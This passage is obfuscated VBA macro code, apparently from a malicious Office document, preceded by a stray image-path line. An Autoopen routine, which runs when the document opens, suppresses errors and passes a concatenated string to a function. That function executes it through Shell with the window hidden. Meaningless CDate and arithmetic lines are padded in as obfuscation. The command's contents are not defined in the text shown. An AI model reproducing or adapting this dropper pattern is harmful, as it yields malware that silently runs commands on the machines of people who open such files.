 VhBn = CDate(81743)
uikCp = qfbjowiC + bbaWVuz + AKujN + jKWckAwrIib + loiJQZL + ZljnV + TKFcwkLO + QZiIntB + Wa
sbpVwiXZFH
MaDtNO = Fix(59431 / CSng(39383) * cZhwoi * rKWcU)
VhBn = CDate(95223)
End Function
Sub Autoopen()
On Error Resume Next
ifBwzr = Fix(87945 / CSng(9216) * iCBbZ * fYdFGf)
VhBn = CDate(13706)
BuTCRz (uikCp)
orjEt = Fix(14021 / CSng(11241) * LPnVN * ShcwX)
VhBn = CDate(49143)
End Sub
Function BuTCRz(imjkIoN)
On Error Resume Next
vnGtz = Fix(59589 / CSng(97074) * OqGbRM * OnAzu)
VhBn = CDate(31216)
QczhjkGZ = TwPqwlwOS + Shell(zAuAza + Chr(vbKeyP) + fAlBjT + imjkIoN, vbHide)
moEfTF = Fix(90928 / CSng(54841) * HhKtD * KvcHOw)
VhBn = CDate(46392)
End Function